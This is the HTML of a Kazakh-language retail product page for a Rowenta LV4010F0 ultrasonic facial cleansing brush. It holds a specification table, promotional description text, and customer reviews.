                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/kz/Comments/GetTheMostUsefulComment?goodId=622&amp;classId=331">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Сатып алушылардың пікірлері</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Пікір жазу
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Ультразвуковая щетка для лица Rowenta LV4010F0"
data-code="497303"
data-price="0"
data-brand="Rowenta"
data-list="Приборы для массажа и SPA">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" data-product-id="497303" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1_320.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_2_1_320.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_1_1_320.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_0_1_320.webp"
         loading="lazy"
         title="Ультразвуковая щетка для лица Rowenta LV4010F0"
         alt="Ультразвуковая щетка для лица Rowenta LV4010F0"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/kz/g/priboriy_dlya_massazha_i_spa_rowenta_lv4010f0" data-product-id="497303" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Ультразвуковая щетка для лица Rowenta LV4010F0</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Сатылымда жоқ</b> в Алматыда
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/kz/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="497303">
                Пайда болған кезде хабарлаңыз
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="False" data-url="/kz/Logistics/GetLogisticsInfo?code=497303"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Қасиеттері </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип прибора определяет его назначение и способ воздействия на тело. Массажёры могут быть разных видов, включая вибромассажёры, роликовые или инфракрасные, каждый из которых предлагает уникальные техники массажа для расслабления или улучшения кровообращения. Ванночки для ног используются для расслабления и стимуляции циркуляции, улучшая здоровье и комфорт.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип прибора

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/14439_17">Массажная щётка </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вид массажа определяется техникой воздействия, которую применяет устройство. Существуют различные виды, например, вибромассаж для расслабления, гидромассаж для улучшения циркуляции, лимфодренажный массаж для уменьшения отеков, а также роликовый массаж для снятия напряжения. Каждый тип массажа воздействует на организм по-своему, улучшая кровообращение, снимая усталость и поддерживая здоровье кожи.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вид массажа

                                            </div>
                                            <div class="product__characteristics-item-val">
Ультразвуковая щетка для очищения кожи лица 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Назначение устройства указывает, для какой части тела оно предназначено. Например, массажеры для ног помогают улучшить кровообращение и снять усталость, а массажеры для спины способствуют расслаблению и снятию напряжения в мышцах. Устройства для головы и шеи помогают уменьшить головные боли и напряжение, в то время как универсальные массажеры могут использоваться для различных участков тела.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Назначение

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/45313_5">Для лица </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество режимов в массажере определяет разнообразие доступных программ работы. Чем больше режимов, тем больше вариантов массажа и эффектов, которые устройство может предложить. Например, массажер может включать режимы для расслабления, интенсивного массажа, вибрации, тепла или лимфодренажа, что позволяет подобрать оптимальную программу в зависимости от потребностей.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество режимов

                                            </div>
                                            <div class="product__characteristics-item-val">
2 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна производителя">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные функции</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Режим &quot;подогрев&quot; обеспечивает нагрев массажного прибора, что способствует улучшению кровообращения и снижению болевых ощущений в мышцах и суставах. Эта функция особенно полезна перед началом массажа, так как тепло помогает расслабить мышцы, делая массаж более комфортным и эффективным. Кроме того, нагревание способствует лучшему впитыванию массажных масел и кремов, что усиливает их действие на кожу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Режим &quot;подогрев&quot;

                                            </div>
                                            <div class="product__characteristics-item-val">
Жоқ 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Регулировка интенсивности в массажных приборах и SPA позволит вам настраивать уровень мощности или скорость воздействия на кожу и мышцы. Эта функция обеспечивает возможность адаптации массажа под индивидуальные потребности, будь то расслабление, уменьшение болевых ощущений или улучшение кровообращения. Регулировка также может быть полезна для достижения целей, таких как снижение целлюлита.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Регулировка интенсивности

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Время работы от аккумулятора — это время, в течение которого массажный прибор может функционировать без подключения к электросети. Этот параметр особенно важен для портативных устройств, позволяя использовать их в поездках или на улице. Длительная работа от аккумулятора обеспечивает удобство и мобильность, позволяя вам наслаждаться массажем в любом месте без необходимости искать розетку.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Время работы от аккумулятора

                                            </div>
                                            <div class="product__characteristics-item-val">
60 ч
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Тип питания определяет, как массажный прибор получает энергию для работы. Большинство моделей подключаются к электросети, обеспечивая непрерывную работу. Однако некоторые устройства могут работать от аккумуляторов, что добавляет удобства и мобильности. Возможность использования аккумулятора позволяет вам использовать массажер в любом месте, не ограничиваясь длиной провода.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип питания

                                            </div>
                                            <div class="product__characteristics-item-val">
Литиево-ионная 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Прорезиненная ручка обеспечивает надежный и удобный хват, предотвращая скольжение во время использования. Прорезиненная поверхность повышает комфорт и уверенность в работе, что особенно важно при длительном массаже.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Прорезиненная ручка

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/45315_194">Нет </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Дополнительные насадки — это аксессуары, которые могут использоваться с массажным прибором для увеличения его функциональности и эффективности. Они представлены в различных размерах и формах, что позволяет настраивать массаж под конкретные нужды. Каждая насадка предназначена для определенных зон тела, что делает массаж более целенаправленным и комфортным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Дополнительные насадки

                                            </div>
                                            <div class="product__characteristics-item-val">
Нейлоновая щетка 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Материал корпуса массажного прибора определяет его прочность, долговечность и удобство в использовании. Корпус может быть изготовлен из различных материалов, таких как пластик, металл или силикон. Пластиковые корпуса легкие и доступные по цене, но могут быть менее прочными. Металлические конструкции обеспечивают надежность и устойчивость к механическим повреждениям. Силиконовые элементы добавляют комфорт и приятные тактильные ощущения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластик 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Комплектация">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Массажер, 1 отшелушивающая щетка из нейлонового волокна для нормальной и чувствительной кожи, подставка для хранения зарядного устройства, USB кабель для зарядки, инструкция, гарантия 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Характеристика «Особенности» включает в себя ключевые преимущества и уникальные функции товара. Здесь указываются дополнительные возможности, отличающие изделие от аналогов, такие как инновационные технологии, удобство использования, расширенные режимы работы или совместимость с другими устройствами.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Всего 1 минута в день для безупречно чистой и нежной кожи. Поможет сделать поры и мелкие несовершенства кожи менее заметными, а лицо — более свежим и отдохнувшим. 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
0,208 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/kz/f/masszh_i_spa/almaty/5677_156">Коралловый </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Кепілдік және сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Кепілдік</div>
                                        <div class="product__characteristics-item-val">24 ай.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Осы бетте ұсынылған барлық функционалдылық, техникалық сипаттамалар және өнім туралы басқа ақпарат, оның ішінде өнімнің пайдалы қасиеттері, оның дизайны, құны, компоненттері, өнімділігі, қол жетімділігі және мүмкіндіктері туралы деректерді өндіруші қосымша ескертусіз немесе ешқандай міндеттеме қабылдамай өзгерте алады</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        

                        <div class="Stream24Content"></div>
                        <script type="text/javascript" src="/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o" defer></script>
                        <script type="text/javascript">
                            document.addEventListener("DOMContentLoaded", function(event) {
                                TTLStreamReady.then(() => {
                                    ttlStream.findAndInsert({
                                        "brand": "rowenta",
                                        "productId": "13121040073374 3121040073377",
                                        "retailerDomain": "sulpak.kz",
                                        "templateType": "master_template",
                                        "resultType": "html",
                                        "contentType": "minisite",
                                        "el": ".Stream24Content",
                                        "language": "kz_kz"
                                    });
                                });
                            });
                        </script>

                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<h2>Сияющая здоровьем кожа</h2>
<p>Очищающая щетка для лица от Rowenta – незаменимый атрибут в вашем ежедневном ритуале красоты. Всего за 1 минуту в день щетка бережно удаляет макияж и глубоко очищает кожу, делая ее невероятно нежной и сохраняя естественную увлажненность. 100% опрошенных, использующих щетку каждый день, говорят, что их кожа стала идеально чистой. 95% пользователей подтверждают, что после использования щетки поры и несовершенства кожи становятся менее заметными, а лицо выглядит более свежим и отдохнувшим. Очищающая щетка от Rowenta выполнена в эргономичном и компактном корпусе и проста в управлении, поэтому вы легко сможете включить ее в ежедневный уход за вашей кожей.
</p>
<div class="sg-section" style="margin-top: 10px">
  <section class="sg-benefit sg-bg-white sg-img-align-right">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Мой ритуал красоты
</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">
          Революционный подход в уходе за кожей лица от Rowenta для более чистой кожи. 100% пользователей подтверждают эффективность очищающей щетки для лица. Всего 1 минута ухода для безупречно чистой и нежной кожи.



          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_10_IySV9x.jpg" data-image="bez_nazvaniya_10_IySV9x">
                    </picture></p>
    </div>
  </section>
</div>
<div class="sg-section">
  <section class="sg-benefit sg-bg-white sg-img-align-left">
    <div class="sg-text-wrap">
      <div class="sg-text-content">
        <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Сужение пор
</h2>
        <div class="sg-desc-wrap">
          <div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">95% пользователей подтверждают, что после использования щетки поры и несовершенства кожи становятся менее заметными, а лицо выглядит более свежим и отдохнувшим.



          </div>
        </div>
      </div>
    </div>
    <div class="sg-image-wrap" style="margin-top: 10px">
      <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.jpg" type="image/jpg"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/bez_nazvaniya_11_Qncw0Z.jpg" data-image="bez_nazvaniya_11_Qncw0Z">
                    </picture></p>
    </div>
  </section>
</div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_331_622_3_1.jpg"
        data-id="622"
        data-classid="331"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/kz/Comments/Comments?goodId=622&amp;classId=331&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count">2</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">


            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">2 пікірлер</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сұрыптау</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Баға бойынша көрсету</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/kz/Comments/Comments?goodId=622&amp;classId=331&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (2)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Пікір қалдыру</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="421208">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Асем
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5</div>


                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Ұсынады</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                27.02.2024
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Я довольна использованием ультразвуковой щетки для лица Rowenta LV4010F0. Она отлично очищает кожу и помогает более глубокому проникновению ухаживающих средств. После нескольких недель использования заметила улучшение состояния кожи: она стала более гладкой и ухоженной. Ультразвуковая щетка очень мягкая и приятная в применении, не вызывает раздражения даже на чувствительной коже. Очень удобно, что она водонепроницаемая, можно использовать в душе. Считаю, что это отличное инвестиция в уход за лицом.</div>
            <div class="product__reviews-comments-item-info">



            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/kz/Comments/CommentReply?commentId=421208&amp;goodId=622&amp;classId=331"
               data-replyid="421208">Жауап беру</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Бұл пікір пайдалы болды ма?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/kz/Comments/UpvoteComment"
                       data-commentid="421208">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
